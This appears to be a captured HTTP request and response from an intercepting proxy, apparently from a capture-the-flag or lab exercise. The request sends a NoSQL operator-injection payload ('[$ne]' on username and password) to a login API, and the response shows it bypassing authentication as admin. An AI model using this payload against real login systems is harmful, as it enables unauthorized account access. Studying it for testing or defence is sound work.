 Request
Pretty Raw \n Actions
1 POST /api/login HTTP/1.1
2 Host: 138.68.182.20:32052
3 Content-Length: 37
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
6 Accept: */*
7 Origin: http://138.68.182.20:32052
8 Referer: http://138.68.182.20:32052/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 username[$ne]=toto&password[$ne]=toto
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 62
5 ETag: W/"3e-BvDyP4u8qgWgGOMxzemBf6QGSBc"
6 Date: Wed, 21 Apr 2021 13:32:07 GMT
7 Connection: close
8
9 {
"logged":1,
"message":"Login Successful, welcome back admin."
}